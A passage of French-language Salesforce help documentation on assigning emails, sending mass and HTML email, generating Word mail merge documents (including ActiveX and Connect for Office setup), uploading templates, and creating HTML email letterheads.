	- **•** Attribuer à des enregistrements associés : Saisissez un enregistrement associé dans un ou dans les deux champs. Si nécessaire, sélectionnez le type d'enregistrement correct dans la liste déroulante. Si vous attribuez une piste, vous ne pouvez pas attribuer plus d'enregistrements. Pour annuler une attribution, effacez une entrée.
	- **•** Laisser non attribué : Le texte *E-mail non résolu :* est supprimé de la ligne d'objet et l'e-mail vous est attribué en tant que tâche terminée. Si la liste de sélection Statut de la tâche comprend plusieurs statuts « Terminé », Salesforce utilise le premier.
- **3.** Enregistrez vos modifications.

Les e-mails attribués sont ajoutés aux enregistrements associés. Tous les éléments modifiés sont supprimés de la liste.

# FAQ sur l'utilisation de la messagerie intégrée à Salesforce

# Puis-je utiliser Salesforce pour envoyer des e-mails en masse ?

Pour envoyer des e-mails marketing en masse, nous suggérons d'utiliser une application tierce, dans [AppExchange,](http://sites.force.com/appexchange) permettant de gérer les campagnes par e-mail depuis un emplacement central et de suivre les réponses dans Salesforce. Votre équipe marketing peut ainsi suivre le nombre de pistes qualifiées ainsi que le retour sur investissement de leurs campagnes par e-mail.

Pour envoyer des e-mails commerciaux en masse, dans Salesforce cliquez sur **Contacts**. Dans la section Outils, sélectionnez ensuite **Envoyer des e-mails en masse à des contacts**, puis suivez l'assistant Envoyer des e-mails en masse.

#### CONSULTER ÉGALEMENT :

[Questions générales sur l'importation](#page-772-0) [Envoi d'e-mails en masse dans Salesforce Classic](#page-1637-0) [Puis-je utiliser Salesforce pour envoyer des e-mails HTML ?](#page-1708-0)

# <span id="page-1708-0"></span>Puis-je utiliser Salesforce pour envoyer des e-mails HTML ?

Oui, vous pouvez utiliser Salesforce pour envoyer des e-mails HTML à des contacts, des pistes, des comptes personnels et des utilisateurs dans votre organisation. Vous pouvez envoyer des e-mails à des utilisateurs individuels, envoyer des e-mails en masse à plusieurs contacts et configurer des modèles pour des e-mails HTML que vous envoyez fréquemment.

CONSULTER ÉGALEMENT : [Questions générales sur l'importation](#page-772-0) [Envoi d'e-mails dans Salesforce Classic](#page-1636-0)

# <span id="page-1708-1"></span>Génération de lettres types avec des modèles

# Publipostage

Le publipostage est le processus de génération de lettres types et d'autres documents Microsoft® Word, personnalisés en fonction du destinataire, le plus souvent un contact ou une piste. Le contenu de chaque document est prédéfini dans un modèle de publipostage. Les modèles de publipostage comprennent des variables appelées champs de fusion où les données provenant de vos enregistrements Salesforce (par exemple, le nom et l'adresse d'un contact) s'affichent dans le document généré.

Important: Lorsque [Salesforce désactive le protocole TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer) nous retirons la prise en charge du publipostage standard. Cette modification signifie que les commerciaux ne pourront plus générer des documents de publipostage dans Microsoft® Word. Même si les commerciaux peuvent accéder à la fonctionnalité, Salesforce ne fournit plus le support et la maintenance en cas de problème. Ne vous inquiétez pas ! Les commerciaux pourront continuer à exécuter des publipostages avec les données Salesforce si vous migrez vers le [publipostage étendu](#page-1732-0).

Remarque: Le publipostage standard requiert :

- **•** Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> versions 9, 10 et 11
- **•** Microsoft Word 2003 ou 2007
- Microsoft Windows® XP et Windows Vista® (32 bits uniquement) : jusqu'à ce que [Salesforce désactive le protocole TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer) lorsque Windows Vista ne sera plus pris en charge.

### Éditions

Cette fonctionnalité est disponible dans Salesforce Classic.

# Génération de documents de publipostage uniques

Pour générer un document Microsoft Word pour un enregistrement individuel, ouvrez la page de détail de l'enregistrement, puis cliquez sur **Publipostage** dans la liste associée Historique d'activité.

CONSULTER ÉGALEMENT : [Installation du contrôle ActiveX pour le publipostage](#page-1709-0) [Génération de documents de publipostage en masse avec le publipostage étendu](#page-1732-0) [Envoi d'un document de publipostage unique](#page-1733-0)

# <span id="page-1709-0"></span>Installation du contrôle ActiveX pour le publipostage

Lorsque Salesforce désactive le protocole TLS 1.0, nous retirons la prise en charge du publipostage standard. Pour continuer à créer des publipostages avec vos données Salesforce, contactez le support client de Salesforce afin d'activer le publipostage étendu.

Important: Lorsque [Salesforce désactive le protocole TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer) nous retirons la prise en charge du publipostage standard. Cette modification signifie que les commerciaux ne pourront plus générer des documents de publipostage dans Microsoft® Word. Même si les commerciaux peuvent accéder à la fonctionnalité, Salesforce ne fournit plus le support et la maintenance en cas de problème. Ne vous inquiétez pas ! Les commerciaux pourront continuer à exécuter des publipostages avec les données Salesforce si vous migrez vers le [publipostage étendu](#page-1732-0).

Avec le publipostage standard, la première fois que vous générez un document de publipostage, vous devez installer un contrôle ActiveX qui permet à Salesforce de communiquer avec Word. **Vous devez être connecté en tant qu'utilisateur Windows et disposer des privilèges d'administration suffisants pour télécharger les contrôles ActiveX.** Si vous ne parvenez pas à télécharger les contrôles ActiveX, contactez votre service informatique ou l'administrateur Windows pour obtenir de l'aide.

Le publipostage standard requiert :

- **•** Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> versions 9, 10 et 11
- **•** Microsoft Word 2003 ou 2007
- **·** Microsoft Windows® XP et Windows Vista® (32 bits uniquement) : jusqu'à ce que [Salesforce désactive le protocole TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), lorsque Windows Vista ne sera plus pris en charge.

Configurez votre navigateur Web comme suit afin qu'il accepte les contrôles ActiveX :

- **1.** Cliquez sur **Outils** > **Options Internet** pour ouvrir la boîte de dialogue Options Internet.
- **2.** Accédez à l'onglet Sécurité.
- **3.** Cliquez sur l'icône correspondant à la zone **Internet**, puis sur **Personnaliser le niveau**.
- **4.** Dans la section Contrôles ActiveX et plug-ins, sélectionnez Activer ou Demander pour les paramètres suivants : Télécharger les contrôles ActiveX signés, Exécuter les contrôles ActiveX et les plug-ins, et Contrôles ActiveX reconnus sûrs pour l'écriture de scripts.
- **5.** Dans la section Téléchargement, sélectionnez Activer pour le paramètre Téléchargement de fichier.
- **6.** Cliquez sur **OK**.
- **7.** Répercutez les paramètres de niveau personnalisés définis ci-dessus dans la zone **Sites de confiance**.
- **8.** Assurez-vous que Salesforce est un site de confiance en cliquant sur le bouton **Sites** et en recherchant https://\*.salesforce.com dans la liste. S'il n'apparaît pas, saisissez https://\*.salesforce.com dans la zone de texte et cliquez sur **Ajouter**. Cliquez sur **OK**.
- **9.** Cliquez sur l'onglet Avancé de la boîte de dialogue Options Internet.

**10.** Dans la section Sécurité au bas de la zone Paramètres, assurez-vous que la case Ne pas enregistrer les pages cryptées sur le disque est vide (non cochée).

**11.** Cliquez sur **OK**.

**12.** Vous devrez peut-être redémarrer Internet Explorer pour que vos modifications deviennent effectives.

Si vous utilisez Internet Explorer 7 ou 8, la première fois que vous procédez à un publipostage, un message contextuel du type Exception : serveur Automation ne peut pas créer l'objet peut apparaître. Ne tenez pas compte de ce message. Cliquez sur **OK** pour fermer la fenêtre contextuelle et continuer votre publipostage.

Remarque: Le publipostage étendu ne requiert pas l'installation d'un contrôle ActiveX.

### CONSULTER ÉGALEMENT :

[Publipostage](#page-1708-1)

# Gestion des modèles

Votre administrateur peut créer et gérer des modèles à utiliser pour la définition d'en-têtes, l'envoi de messages sortants et la création de documents de publipostage.

- **•** Les en-têtes définissent la présentation de vos modèles de message HTML. Ces modèles peuvent hériter des paramètres de logo, de couleur et de texte d'un en-tête.
- **•** Les modèles d'e-mail vous permettent d'envoyer des e-mails aux contacts, aux pistes, et aux autres personnes utilisant des modèles prédéfinis.
- **•** Les modèles de publipostage vous permettent de créer des documents personnalisés à l'aide des informations provenant de vos enregistrements. Par exemple, vous pouvez créer une lettre de remerciements personnalisée pour une piste précise.

### CONSULTER ÉGALEMENT :

[Création d'une lettre à en-tête](#page-1716-0) [Gérer les modèles d'e-mail](#page-1719-0) [Gestion des modèles de publipostage](#page-2087-0) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# Création de modèles de publipostage

- **1.** Ouvrez un nouveau document vierge dans Microsoft® Word 2007.
- **2.** Utilisez Word pour créer le document de façon à ce qu'il contienne le texte, les données et le formatage dont vos utilisateurs ont besoin.
- **3.** Localisez dans votre document Word le texte ou les variables de données qui changeront à chaque utilisation du modèle. Par exemple, dans la formule « Chère Béa », « Béa » est une variable dont la valeur change lorsque la lettre est envoyée à quelqu'un d'autre.
- **4.** Remplacez chaque variable par le champ de fusion Salesforce approprié.
	- Important: Chaque étiquette de champ de publipostage que vous utilisez doit être unique.
	- **a.** Positionnez le curseur à l'emplacement où vous souhaitez insérer un champ de fusion.
	- **b.** Dans Word 2007, sélectionnez l'onglet Insertion dans le Ruban, cliquez sur **QuickPart** dans le groupe Texte, puis cliquez sur **Champ**.
	- **c.** Sélectionnez l'option de **publipostage** dans la liste déroulante des catégories.
	- **d.** Sélectionnez **MergeField** dans la zone du nom des champs.
	- **e.** Dans la zone Propriétés du champ de la case de nom du champ, saisissez manuellement un champ de fusion valide, par exemple Opportunity\_LineItem\_ProductName. Pour créer une liste complète des champs standard et personnalisés disponibles dans votre organisation Salesforce, visitez l'article [Locate Record Field Names for Mail Merge](https://help.salesforce.com/HTViewSolution?id=000199283).
	- **f.** Cliquez sur **OK**.

Remarque: Pour répertorier les informations sur tous les produits associés à une opportunité, insérez le champ de fusion  $\mathbf{z}$ Opportunity\_LineItem\_Start à l'endroit où vous voulez voir apparaître ces informations. Ensuite, insérez tous les champs de fusion à inclure pour chaque produit d'une opportunité. Enfin, insérez le champ Opportunity\_LineItem\_End pour terminer la liste.

- **5.** Enregistrez votre document Word.
- **6.** Passez ensuite au [téléchargement de modèles de publipostage vers Salesforce](#page-1715-0) à la page 1710.
	- Conseil: Pour obtenir des résultats optimaux :
		- **•** Dans Microsoft Word, ne protégez pas vos modèles de publipostage et n'en restreignez pas l'accès. Reportez-vous à l'aide de Word pour plus d'informations sur les documents Word protégés. (Dans Word, appuyez sur F1 pour ouvrir l'aide.)
		- **•** N'associez pas les modèles de publipostage à des sources de données externes comme des feuilles de calcul Excel ou des bases de données Access. Reportez-vous à l'aide de Word pour savoir comment restaurer des documents de publipostage afin qu'ils redeviennent ce que Word appelle des « documents Word standard ».

### CONSULTER ÉGALEMENT :

[Gestion des modèles de publipostage](#page-2087-0) [Publipostage](#page-1708-1)

# Éditions

Cette fonctionnalité est disponible dans Salesforce Classic

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour télécharger des modèles de publipostage :

**•** Gérer les modèles publics

Pour modifier des modèles de publipostage :

**•** Gérer les modèles publics

# Modification de modèles de publipostage existants

- **1.** Téléchargez les [exemples de modèle de publipostage](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) et décompressez les fichiers dans un répertoire approprié de votre disque dur.
- **2.** Passez en revue les instructions du document salesforce mailmerge templates howto.doc.
- **3.** Ouvrez l'exemple de modèle de votre choix dans Microsoft Word.
- **4.** Enregistrez une copie de l'exemple de modèle sur votre bureau ou à tout autre endroit pratique. Dans Word 2007, sélectionnez **Enregistrer sous** à partir du bouton Office, puis choisissez le nom de fichier et le dossier de destination appropriés.
- **5.** Vous pouvez éventuellement personnaliser le texte et le formatage du modèle.
- **6.** Appuyez sur Alt+F9 pour afficher les codes de champs de publipostage masqués.

Chaque champ de publipostage doit désormais se présenter entre accolades, comme suit : {MERGEFIELD Contact\_FullName \\* MERGEFORMAT}

- **7.** Si besoin est, modifiez les champs de fusion.
	- **a.** Positionnez le curseur à l'emplacement où vous souhaitez insérer un champ de fusion.
	- **b.** Dans Word 2007, sélectionnez l'onglet Insertion dans le Ruban, cliquez sur **QuickPart** dans le groupe Texte, puis cliquez sur **Champ**.
	- **c.** Sélectionnez l'option de **publipostage** dans la liste déroulante des catégories.
	- **d.** Sélectionnez **MergeField** dans la zone du nom des champs.

Éditions

Cette fonctionnalité est disponible dans Salesforce Classic

Disponible avec : **Toutes** les éditions

# **AUTORISATIONS** UTILISATEUR

Pour télécharger des modèles de publipostage :

**•** Gérer les modèles publics

Pour modifier des modèles de publipostage :

- **•** Gérer les modèles publics
- **e.** Dans la zone Propriétés du champ de la case de nom du champ, saisissez manuellement un champ de fusion valide, par exemple Opportunity\_LineItem\_ProductName. Pour créer une liste complète des champs standard et personnalisés disponibles dans votre organisation Salesforce, visitez l'article [Locate Record Field Names for Mail Merge.](https://help.salesforce.com/HTViewSolution?id=000199283)
- **f.** Cliquez sur **OK**.

Remarque: Pour répertorier les informations sur tous les produits associés à une opportunité, insérez le champ de fusion Opportunity\_LineItem\_Start à l'endroit où vous voulez voir apparaître ces informations. Ensuite, insérez tous les champs de fusion à inclure pour chaque produit d'une opportunité. Enfin, insérez le champ Opportunity\_LineItem\_End pour terminer la liste.

- **8.** Enregistrez votre document Word.
- **9.** Passez ensuite au [téléchargement de modèles de publipostage vers Salesforce](#page-1715-0) à la page 1710.
- Conseil: Pour obtenir des résultats optimaux :
	- **•** Dans Microsoft Word, ne protégez pas vos modèles de publipostage et n'en restreignez pas l'accès. Reportez-vous à l'aide de Word pour plus d'informations sur les documents Word protégés. (Dans Word, appuyez sur F1 pour ouvrir l'aide.)

**•** N'associez pas les modèles de publipostage à des sources de données externes comme des feuilles de calcul Excel ou des bases de données Access. Reportez-vous à l'aide de Word pour savoir comment restaurer des documents de publipostage afin qu'ils redeviennent ce que Word appelle des « documents Word standard ».

### CONSULTER ÉGALEMENT :

[Gestion des modèles de publipostage](#page-2087-0) [Considérations relatives à l'utilisation de champs de fusion dans des modèles d'e-mail](#page-2097-0) [Publipostage](#page-1708-1)

# Création de modèles de publipostage avec Microsoft® Word

Lorsque Salesforce désactive le protocole TLS 1.0, nous arrêtons la prise en charge de Connect pour Office. Utilisez le module complémentaire Word Connect pour Office, qui fournit une liste complète des champs de fusion valides que vous pouvez insérer.

Important: Lorsque [Salesforce désactive le protocole TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), nous arrêtons la prise en charge de Connect pour Office. Avec cette modification, rien ne garantit que Connect pour Office

puisse établir une connexion entre Salesforce et Microsoft® Word ou Excel. Même si les commerciaux parviennent à établir une connexion, Salesforce n'assure plus le support ni la maintenance en cas de problème.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

Important: Chaque étiquette de champ de publipostage que vous utilisez doit être unique.

**1.** Ouvrez Microsoft Word.



- **3.** Saisissez votre nom d'utilisateur et votre mot de passe Salesforce.
- **4.** Cliquez sur **Connexion**.

Remarque: Lorsque votre connexion est établie et que vous avez une session active, la commande **Connexion** du bouton de liste déroulante est désactivée. Pour vous déconnecter, cliquez sur **Déconnexion**.

- **5.** Créez votre modèle de publipostage depuis un document Word existant ou vide.
- **6.** Positionnez le curseur à l'emplacement auquel vous souhaitez insérer un champ de fusion Salesforce. Pour remplacer un champ de fusion existant, sélectionnez le champ de fusion complet dans votre modèle. Les champs de publipostage doivent être uniques.
- **7.** Dans Word 2003 ou version antérieure, sélectionnez **Insérer un champ de fusion** dans le menu déroulant **Salesforce**. Dans Word 2007, cliquez sur le menu déroulant **Champs de fusion** dans l'onglet Salesforce du Ruban, puis sélectionnez **Insérer un champ de fusion**.
- **8.** Dans la boîte de dialogue Insérer un champ de fusion, sélectionnez un type de champ, puis le champ de fusion que vous souhaitez insérer. Si vous utilisez des produits dans Salesforce, reportez-vous à [Insertion de données de produit d'opportunité dans les modèles](#page-1714-0) [de publipostage](#page-1714-0) à la page 1709.
- **9.** Cliquez sur **Insérer** pour ajouter le champ de fusion à l'emplacement actuel du curseur dans votre document Word.
- **10.** Insérez des champs de fusion supplémentaires à votre guise pour créer votre modèle de publipostage.
- **11.** Une fois votre modèle de publication terminé, chargez-le dans Salesforce, dans Configuration, en saisissant *Modèles de publipostage* dans la case Recherche rapide, puis en sélectionnant **Modèles de publipostage**.

### <span id="page-1714-0"></span>Insertion de données de produit d'opportunité dans les modèles de publipostage

Les produits sont disponibles dans Professional. Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition. Pour ajouter les données de produit de l'opportunité à votre modèle de publipostage, dans la boîte de dialogue Insérer un champ de fusion, cliquez sur Champs de ligne de commande d'opportunité et sélectionnez les champs à insérer. Cette opération insère un tableau contenant les champs de fusion sélectionnés, et les champs de début et de fin spéciaux (vous pouvez télécharger un exemple de [modèle](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) [de publipostage par défaut](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) comprenant un tableau de données de produit d'opportunité). Vous pouvez modifier ce tableau si nécessaire, mais les champs de fusion Opportunity\_LineItem\_Start et Opportunity\_LineItem\_End doivent se situer respectivement avant et après tous les champs de fusion de produit de l'opportunité. Ces champs de début et de fin déclenchent la création d'une liste de tous les produits de l'opportunité par Salesforce.

Si vous voulez également insérer des champs de fusion de produit dans la table des champs de fusion de produit d'opportunité, vous pouvez le faire manuellement sans utiliser le module complémentaire Word Salesforce :

- **1.** Dans le document Word, positionnez le curseur à l'emplacement où vous souhaitez insérer le champ de fusion.
- **2.** Dans Word 2003 ou versions antérieures, sélectionnez **Insertion**, puis **Champ** dans la barre de menus Word. Dans Word 2007, sélectionnez l'onglet Insertion dans le Ruban, cliquez sur **QuickPart** dans le groupe Texte, puis cliquez sur **Champ**.
- **3.** Sélectionnez l'option de **publipostage** dans la liste déroulante des catégories.
- **4.** Sélectionnez **MergeField** dans la zone du nom des champs.
- **5.** Dans la zone Nom du champ de la zone Propriétés des champs, entrez le nom du champ de fusion manuellement. Par exemple : Opportunity\_LineItem\_ProductName.
- **6.** Cliquez sur **OK**.

#### CONSULTER ÉGALEMENT :

#### [Installation de Connect pour Office](#page-3899-0)

### Configuration minimale requise pour Connect pour Office

Lorsque Salesforce désactive le protocole TLS 1.0, nous arrêtons la prise en charge de Connect pour Office.

Important: Lorsque [Salesforce désactive le protocole TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), nous arrêtons la prise en charge de Connect pour Office. Avec cette modification, rien ne garantit que Connect pour Office puisse établir une connexion entre Salesforce et Microsoft® Word ou Excel. Même si les commerciaux parviennent à établir une connexion, Salesforce n'assure plus le support ni la maintenance en cas de problème.

La configuration minimale requise pour Connect pour Office est la suivante :

**•** Microsoft® Office 2007

## **Éditions**

Disponible avec : Salesforce Classic

**•** Microsoft® Windows Vista® (32 bits uniquement) : jusqu'à ce que [Salesforce désactive le protocole TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), lorsque Windows Vista ne sera plus pris en charge.

CONSULTER ÉGALEMENT :

[Installation de Connect pour Office](#page-3899-0)

# <span id="page-1715-0"></span>Téléchargement de modèles de publipostage vers Salesforce

Les administrateurs et les utilisateurs dotés de l'autorisation Gérer les modèles publics doivent télécharger les modèles de publipostage terminés Microsoft Word vers Salesforce pour les rendre disponibles.

- **1.** Dans Salesforce, dans Configuration, saisissez *Modèles de publipostage* dans la case Recherche rapide, puis sélectionnez **Modèles de publipostage**.
- **2.** Cliquez sur **Nouveau modèle**.
- **3.** Saisissez le nom et la description du modèle. Ces informations aideront les utilisateurs à choisir le modèle adéquat lors de la génération de documents de publipostage.

Si votre entreprise utilise le publipostage étendu, choisissez le type de document approprié : Document, Étiquette ou Enveloppe.

- **4.** Cliquez sur **Parcourir** pour sélectionner votre modèle de publipostage Word.
- **5.** Cliquez sur **Enregistrer** pour achever la procédure.

CONSULTER ÉGALEMENT :

[Gestion des modèles de publipostage](#page-2087-0) [Présentation des champs de fusion](#page-4459-0) [Publipostage](#page-1708-1)

# Éditions

Cette fonctionnalité est disponible dans Salesforce Classic.

Disponible avec : **Toutes** les éditions

### AUTORISATIONS UTILISATEUR

Pour télécharger des modèles de publipostage :

**•** Gérer les modèles publics

Pour modifier des modèles de publipostage :

**•** Gérer les modèles publics

# <span id="page-1716-1"></span>Utilisation des en-têtes

Un en-tête définit les paramètres du logo, de la couleur de page et du texte de vos modèles de message HTML. Pour obtenir de meilleurs résultats, créez un seul en-tête pour l'ensemble de vos modèles de message HTML. Vous pouvez créer des en-têtes et les mettre à la disposition de l'ensemble de l'organisation.

Pour utiliser les en-têtes, dans Configuration, saisissez *En-têtes* dans la case Recherche rapide, puis sélectionnez **En-têtes**.

À partir de la page de liste des en-têtes :

- **•** Pour afficher un en-tête, sélectionnez son nom dans la liste.
- **•** Pour modifier un en-tête, cliquez sur son nom dans la liste, puis choisissez l'une des options suivantes : **Modifier les propriétés** ou **Modifier l'en-tête**.
- **•** Pour supprimer un en-tête, cliquez sur **Suppr** en regard de son nom. Vous ne pouvez pas supprimer les en-têtes utilisés dans un modèle de message HTML.

### CONSULTER ÉGALEMENT :

<span id="page-1716-0"></span>[Création d'une lettre à en-tête](#page-1716-0) [Champs de lettre à en-tête](#page-1717-0)

# Création d'une lettre à en-tête

Les en-têtes définissent la présentation de vos modèles de message HTML. Ces modèles peuvent hériter des paramètres de logo, de couleur et de texte d'un en-tête.

Un en-tête est constitué de propriétés et de détails. Les propriétés ne sont visibles qu'à l'intérieur de votre organisation ; elles aident les utilisateurs à identifier un en-tête. Les détails de l'en-tête s'appliquent à un e-mail lorsque vous utilisez cet en-tête. Utilisez l'assistant d'en-tête pour créer les propriétés et les détails de votre en-tête.

- **1.** Dans Configuration, saisissez *En-têtes* dans la case Recherche rapide, puis sélectionnez **En-têtes**.
- **2.** Cliquez sur **Nouvel en-tête**.

### Définition des propriétés de l'en-tête

- **1.** Cochez la case Disponible si vous souhaitez que les utilisateurs puissent utiliser immédiatement le nouvel en-tête.
- 2. Saisissez le nom de l'en-tête. L'étiquette est utilisée pour faire référence à l'en-tête dans les pages de l'interface utilisateur.
- **3.** Si nécessaire, changez le nom unique de l'en-tête. Ce nom est utilisé pour faire référence au composant lors de l'utilisation de l'API Force.com. Dans des packages gérés, ce nom unique évite les conflits de nom dans les installations de package. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs. A l'aide du champ Nom unique de l'en-tête, un développeur peut modifier le nom de certains composants dans un package géré et les modifications sont répercutées dans l'organisation abonnée.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer ou modifier des en-têtes :

**•** Gérer les en-têtes

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des en-têtes :

**•** Gérer les en-têtes

- **4.** Saisissez la description de l'en-tête. Le nom et la description sont réservés à un usage interne pour fournir une description de l'en-tête aux autres utilisateurs.
- **5.** Cliquez sur **Enregistrer**. La page de détail de l'en-tête apparaît.

### Définition des détails de l'en-tête

- **1.** Définissez les attributs de l'en-tête.
	- **•** Cliquez sur **Modifier la couleur de l'arrière-plan** et définissez la couleur d'arrière-plan de votre en-tête. Cliquez sur le bouton de sélection de couleur pour définir la couleur souhaitée.
	- **•** Cliquez sur **Modifier les propriétés de l'en-tête**, puis sélectionnez la couleur, l'alignement et la hauteur de la section supérieure de l'en-tête.
	- **•** Cliquez sur **Sélectionner un logo** pour inclure une image du logo de votre société dans la section inférieure ou supérieure de l'en-tête.

Pour sélectionner une image, choisissez un dossier et cliquez sur le nom du document à joindre. Vous pouvez également cliquer sur **Rechercher dans des documents**, puis entrez le nom du fichier à rechercher.

- **•** Cliquez sur **Supprimer le logo** pour supprimer l'image de l'en-tête.
- **•** Cliquez sur **Modifier la ligne du haut** et définissez la couleur et la hauteur d'une ligne horizontale située sous l'en-tête. Cliquez sur le bouton de sélection de couleur pour définir la couleur souhaitée.
- **•** Cliquez sur **Modifier les couleurs du corps** et définissez la couleur d'arrière-plan du corps principal de l'en-tête.
- **•** Cliquez sur **Modifier la ligne du milieu** et définissez la couleur et la hauteur de la ligne du milieu de l'en-tête. Cliquez sur le bouton de sélection de couleur pour définir la couleur souhaitée.
- **•** Cliquez sur **Modifier les propriétés du pied de page** et définissez la couleur, l'alignement et la hauteur de la section inférieure de l'en-tête.
- **•** Cliquez sur **Modifier la ligne du bas** et définissez la couleur et la hauteur d'une ligne horizontale inférieure. Cliquez sur le bouton de sélection de couleur pour définir la couleur souhaitée.
- **2.** Si vous le souhaitez, cliquez sur **Aperçu** pour afficher l'en-tête dans une fenêtre de navigation séparée.

### **3.** Cliquez sur **Enregistrer**.

Pour créer un modèle d'e-mail HTML contenant les paramètres de votre en-tête, reportez-vous à [Création de modèles de message HTML](#page-2092-0) à la page 2087.

### <span id="page-1717-0"></span>CONSULTER ÉGALEMENT :

[Gérer les modèles d'e-mail](#page-1719-0) [Création de modèles d'e-mail personnalisés HTML](#page-1724-0)

## Champs de lettre à en-tête

Voici une description, par ordre alphabétique, des champs affichés dans la page Détail de lettre à en-tête.

Remarque: Pour pouvoir ajouter l'image du logo dans l'en-tête, vous devez d'abord la charger sous l'onglet Documents. Assurez-vous que le document est marqué en tant qu'Image disponible en externe pour permettre aux utilisateurs non-Salesforce de l'afficher s'ils le reçoivent par e-mail. Pour plus d'informations, reportez-vous à « Chargement et remplacement de documents » dans l'aide de Salesforce.

